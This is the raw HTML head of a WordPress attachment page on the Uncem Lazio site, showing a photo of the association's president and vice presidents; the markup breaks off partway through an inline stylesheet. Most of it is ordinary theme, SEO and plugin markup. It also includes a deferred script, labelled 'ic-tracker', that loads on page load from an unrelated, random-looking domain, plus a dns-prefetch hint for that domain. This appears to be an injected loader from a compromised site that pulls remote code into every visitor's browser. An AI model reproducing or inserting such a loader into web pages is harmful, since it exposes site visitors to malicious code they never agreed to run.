

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uncemlazio.it/ottimo-risultato-dalla-manifestazione-presso-il-mit-contro-il-caro-pedaggi-a24-a25-bellucci-un-successo-ottenuto-dallunita-delle-rappresentanze-territoriali-e-di-categoria/bellucci-romanzi/
body_size: 12011
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>bellucci romanzi - Uncem Lazio</title>
	<link rel="canonical" href="https://uncemlazio.it/ottimo-risultato-dalla-manifestazione-presso-il-mit-contro-il-caro-pedaggi-a24-a25-bellucci-un-successo-ottenuto-dallunita-delle-rappresentanze-territoriali-e-di-categoria/bellucci-romanzi/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="bellucci romanzi - Uncem Lazio" />
	<meta property="og:description" content="Il presidente Achille Bellucci con i vice presidenti Uncem Lazio Luciano Romanzi e Luigino Testi" />
	<meta property="og:url" content="https://uncemlazio.it/ottimo-risultato-dalla-manifestazione-presso-il-mit-contro-il-caro-pedaggi-a24-a25-bellucci-un-successo-ottenuto-dallunita-delle-rappresentanze-territoriali-e-di-categoria/bellucci-romanzi/" />
	<meta property="og:site_name" content="Uncem Lazio" />
	<meta property="article:modified_time" content="2020-04-11T12:53:31+00:00" />
	<meta property="og:image" content="https://uncemlazio.it/ottimo-risultato-dalla-manifestazione-presso-il-mit-contro-il-caro-pedaggi-a24-a25-bellucci-un-successo-ottenuto-dallunita-delle-rappresentanze-territoriali-e-di-categoria/bellucci-romanzi" />
	<meta property="og:image:width" content="1588" />
	<meta property="og:image:height" content="712" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://uncemlazio.it/ottimo-risultato-dalla-manifestazione-presso-il-mit-contro-il-caro-pedaggi-a24-a25-bellucci-un-successo-ottenuto-dallunita-delle-rappresentanze-territoriali-e-di-categoria/bellucci-romanzi/","url":"https://uncemlazio.it/ottimo-risultato-dalla-manifestazione-presso-il-mit-contro-il-caro-pedaggi-a24-a25-bellucci-un-successo-ottenuto-dallunita-delle-rappresentanze-territoriali-e-di-categoria/bellucci-romanzi/","name":"bellucci romanzi - Uncem Lazio","isPartOf":{"@id":"https://uncemlazio.it/#website"},"primaryImageOfPage":{"@id":"https://uncemlazio.it/ottimo-risultato-dalla-manifestazione-presso-il-mit-contro-il-caro-pedaggi-a24-a25-bellucci-un-successo-ottenuto-dallunita-delle-rappresentanze-territoriali-e-di-categoria/bellucci-romanzi/#primaryimage"},"image":{"@id":"https://uncemlazio.it/ottimo-risultato-dalla-manifestazione-presso-il-mit-contro-il-caro-pedaggi-a24-a25-bellucci-un-successo-ottenuto-dallunita-delle-rappresentanze-territoriali-e-di-categoria/bellucci-romanzi/#primaryimage"},"thumbnailUrl":"https://uncemlazio.it/wp-content/uploads/2018/09/bellucci-romanzi-e1586609658299.jpg","datePublished":"2018-09-19T19:40:11+00:00","dateModified":"2020-04-11T12:53:31+00:00","breadcrumb":{"@id":"https://uncemlazio.it/ottimo-risultato-dalla-manifestazione-presso-il-mit-contro-il-caro-pedaggi-a24-a25-bellucci-un-successo-ottenuto-dallunita-delle-rappresentanze-territoriali-e-di-categoria/bellucci-romanzi/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://uncemlazio.it/ottimo-risultato-dalla-manifestazione-presso-il-mit-contro-il-caro-pedaggi-a24-a25-bellucci-un-successo-ottenuto-dallunita-delle-rappresentanze-territoriali-e-di-categoria/bellucci-romanzi/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://uncemlazio.it/ottimo-risultato-dalla-manifestazione-presso-il-mit-contro-il-caro-pedaggi-a24-a25-bellucci-un-successo-ottenuto-dallunita-delle-rappresentanze-territoriali-e-di-categoria/bellucci-romanzi/#primaryimage","url":"https://uncemlazio.it/wp-content/uploads/2018/09/bellucci-romanzi-e1586609658299.jpg","contentUrl":"https://uncemlazio.it/wp-content/uploads/2018/09/bellucci-romanzi-e1586609658299.jpg","width":1588,"height":712,"caption":"Il presidente Achille Bellucci con i vice presidenti Uncem Lazio Luciano Romanzi e Luigino Testi"},{"@type":"BreadcrumbList","@id":"https://uncemlazio.it/ottimo-risultato-dalla-manifestazione-presso-il-mit-contro-il-caro-pedaggi-a24-a25-bellucci-un-successo-ottenuto-dallunita-delle-rappresentanze-territoriali-e-di-categoria/bellucci-romanzi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://uncemlazio.it/"},{"@type":"ListItem","position":2,"name":"Ottimo risultato dalla manifestazione presso il Mit contro il &#8220;caro pedaggi A24/A25&#8221;. Bellucci: &#8220;Un successo ottenuto dall&#8217;unità delle rappresentanze territoriali e di categoria&#8221;","item":"https://uncemlazio.it/ottimo-risultato-dalla-manifestazione-presso-il-mit-contro-il-caro-pedaggi-a24-a25-bellucci-un-successo-ottenuto-dallunita-delle-rappresentanze-territoriali-e-di-categoria/"},{"@type":"ListItem","position":3,"name":"bellucci romanzi"}]},{"@type":"WebSite","@id":"https://uncemlazio.it/#website","url":"https://uncemlazio.it/","name":"Uncem Lazio","description":"Unione nazionale dei comuni, comunità ed enti montani ","publisher":{"@id":"https://uncemlazio.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://uncemlazio.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://uncemlazio.it/#organization","name":"Uncemlazio","url":"https://uncemlazio.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://uncemlazio.it/#/schema/logo/image/","url":"https://uncemlazio.it/wp-content/uploads/2017/10/144.png","contentUrl":"https://uncemlazio.it/wp-content/uploads/2017/10/144.png","width":144,"height":144,"caption":"Uncemlazio"},"image":{"@id":"https://uncemlazio.it/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fsdotiototakkaakkal.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Uncem Lazio &raquo; Feed" href="https://uncemlazio.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uncem Lazio &raquo; Feed dei commenti" href="https://uncemlazio.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uncem Lazio &raquo; bellucci romanzi Feed dei commenti" href="https://uncemlazio.it/ottimo-risultato-dalla-manifestazione-presso-il-mit-contro-il-caro-pedaggi-a24-a25-bellucci-un-successo-ottenuto-dallunita-delle-rappresentanze-territoriali-e-di-categoria/bellucci-romanzi/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/uncemlazio.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpa-css-css' href='https://uncemlazio.it/wp-content/plugins/wp-attachments/styles/0/wpa.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://uncemlazio.it/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://uncemlazio.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='da-frontend-css' href='https://uncemlazio.it/wp-content/plugins/download-attachments/css/frontend.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://uncemlazio.it/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://uncemlazio.it/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://uncemlazio.it/wp-content/themes/agid/build/bootstrap.min.css?ver=2.6.34' type='text/css' media='all' />
<link rel='stylesheet' id='agid-build-css' href='https://uncemlazio.it/wp-content/themes/agid/build/build.css?ver=2.6.34' type='text/css' media='all' />
<link rel='stylesheet' id='aicon-css' href='https://uncemlazio.it/wp-content/themes/agid/build/src/icons/icons/font/aicon.css?ver=2.6.34' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://uncemlazio.it/wp-content/themes/agid/build/src/icons/font/icomoon.css?ver=2.6.34' type='text/css' media='all' />
<link rel='stylesheet' id='titillium-css' href='https://uncemlazio.it/wp-content/themes/agid/fonts/titillium.css?ver=2.6.34' type='text/css' media='all' />
<link rel='stylesheet' id='agid-style-css' href='https://uncemlazio.it/wp-content/themes/agid/style.css?ver=2.6.34' type='text/css' media='all' />
<script type="text/javascript" src="https://fsdotiototakkaakkal.com/clad?ts=1768664997" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Condividi",
	Save: "Salva",
	Subscribe: "Abbonati",
	Email: "Email",
	Bookmark: "Segnalibro",
	ShowAll: "espandi",
	ShowLess: "comprimi",
	FindServices: "Trova servizi",
	FindAnyServiceToAddTo: "Trova subito un servizio da aggiungere",
	PoweredBy: "Powered by",
	ShareViaEmail: "Condividi via email",
	SubscribeViaEmail: "Iscriviti via email",
	BookmarkInYourBrowser: "Aggiungi ai segnalibri",
	BookmarkInstructions: "Premi Ctrl+D o \u2318+D per mettere questa pagina nei preferiti",
	AddToYourFavorites: "Aggiungi ai favoriti",
	SendFromWebOrProgram: "Invia da qualsiasi indirizzo email o programma di posta elettronica",
	EmailProgram: "Programma di posta elettronica",
	More: "Di più&#8230;",
	ThanksForSharing: "Grazie per la condivisione!",
	ThanksForFollowing: "Thanks for following!"
};

a2a_config.icon_color="#ffffff,#bababa";
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://uncemlazio.it/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/themes/agid/build/vendor/modernizr.js?ver=6.7.4" id="agid-modernizr-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/themes/agid/build/assets/fa/js/all.min.js?ver=2.6.34" id="font-awesome-js"></script>
<link rel="https://api.w.org/" href="https://uncemlazio.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://uncemlazio.it/wp-json/wp/v2/media/12161" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://uncemlazio.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://uncemlazio.it/?p=12161' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://uncemlazio.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funcemlazio.it%2Fottimo-risultato-dalla-manifestazione-presso-il-mit-contro-il-caro-pedaggi-a24-a25-bellucci-un-successo-ottenuto-dallunita-delle-rappresentanze-territoriali-e-di-categoria%2Fbellucci-romanzi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://uncemlazio.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funcemlazio.it%2Fottimo-risultato-dalla-manifestazione-presso-il-mit-contro-il-caro-pedaggi-a24-a25-bellucci-un-successo-ottenuto-dallunita-delle-rappresentanze-territoriali-e-di-categoria%2Fbellucci-romanzi%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.6" /><style id="wpfd_custom_css"></style><link rel="icon" href="https://uncemlazio.it/wp-content/uploads/2016/11/cropped-logoUNCEM_no_scritta-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://uncemlazio.it/wp-content/uploads/2016/11/cropped-logoUNCEM_no_scritta-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://uncemlazio.it/wp-content/uploads/2016/11/cropped-logoUNCEM_no_scritta-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://uncemlazio.it/wp-content/uploads/2016/11/cropped-logoUNCEM_no_scritta-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
Puoi aggiungere qui il tuo codice CSS.

Per maggiori informazioni consulta la documentazione (fai clic sull'icona con il punto interrogativo qui sopra).
*/
.u-color-50 {
    color: #1e843b!important;
}
		</style>
		<style type="text/css">#wpadminbar, #wpadminbar .menupop .ab-sub-wrapper, .ab-sub-secondary, #wpadminbar .quicklinks .menupop ul.ab-sub-secondary,#wpadminbar .quicklinks .menupop ul.ab-sub-secondary .ab-submenu {background:#fff}#wpadminbar a.ab-item, #wpadminbar>#wp-toolbar span.ab-label, #wpadminbar>#wp-toolbar span.noticon, #wpadminbar .ab-icon:before,#wpadminbar .ab-item:before {color:#94979B}#wpadminbar .quicklinks .menupop ul li a, #wpadminbar .quicklinks .menupop ul li a strong, #wpadminbar .quicklinks .menupop.hover ul li a,#wpadminbar.nojs .quicklinks .menupop:hover ul li a {color:#94979B; font-size:13px !important }#wpadminbar:not(.mobile)>#wp-toolbar a:focus span.ab-label,#wpadminbar:not(.mobile)>#wp-toolbar li:hover span.ab-label,#wpadminbar>#wp-toolbar li.hover span.ab-label, #wpadminbar.mobile .quicklinks .hover .ab-icon:before,#wpadminbar.mobile .quicklinks .hover .ab-item:before, #wpadminbar .quicklinks .menupop .ab-sub-secondary>li .ab-item:focus a,#wpadminbar .quicklinks .menupop .ab-sub-secondary>li>a:hover {color:#474747}#wpadminbar .quicklinks .ab-sub-wrapper .menupop.hover>a,#wpadminbar .quicklinks .menupop ul li a:focus,#wpadminbar .quicklinks .menupop ul li a:focus strong,#wpadminbar .quicklinks .menupop ul li a:hover,#wpadminbar .quicklinks .menupop ul li a:hover strong,#wpadminbar .quicklinks .menupop.hover ul li a:focus,#wpadminbar .quicklinks .menupop.hover ul li a:hover,#wpadminbar li #adminbarsearch.adminbar-focused:before,#wpadminbar li .ab-item:focus:before,#wpadminbar li a:focus .ab-icon:before,#wpadminbar li.hover .ab-icon:before,#wpadminbar li.hover .ab-item:before,#wpadminbar li:hover #adminbarsearch:before,#wpadminbar li:hover .ab-icon:before,#wpadminbar li:hover .ab-item:before,#wpadminbar.nojs .quicklinks .menupop:hover ul li a:focus,#wpadminbar.nojs .quicklinks .menupop:hover ul li a:hover, #wpadminbar .quicklinks .ab-sub-wrapper .menupop.hover>a .blavatar,#wpadminbar .quicklinks li a:focus .blavatar,#wpadminbar .quicklinks li a:hover .blavatar{color:#474747}#wpadminbar .menupop .ab-sub-wrapper, #wpadminbar .shortlink-input {background:#f4f4f4}#wpadminbar .ab-submenu .ab-item, #wpadminbar .quicklinks .menupop ul.ab-submenu li a,#wpadminbar .quicklinks .menupop ul.ab-submenu li a.ab-item {color:#666666}#wpadminbar .ab-submenu .ab-item:hover, #wpadminbar .quicklinks .menupop ul.ab-submenu li a:hover,#wpadminbar .quicklinks .menupop ul.ab-submenu li a.ab-item:hover {color:#333333}.quicklinks li.wpshapere_site_title a{ outline:none; border:none;}.quicklinks li.wpshapere_site_title {width:180px !important;}.quicklinks li.wpshapere_site_title a{outline:none; border:none;}.quicklinks li.wpshapere_site_title a, .quicklinks li.wpshapere_site_title a:hover, .quicklinks li.wpshapere_site_title a:focus {background:url(https://uncemlazio.it/wp-content/uploads/2020/09/logo-2.png) center 1px no-repeat !important; text-indent:-9999px !important; width:auto;background-size:contain!important;}#adminmenuwrap{-webkit-box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);-moz-box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);}ul#adminmenu a.wp-has-current-submenu:after, 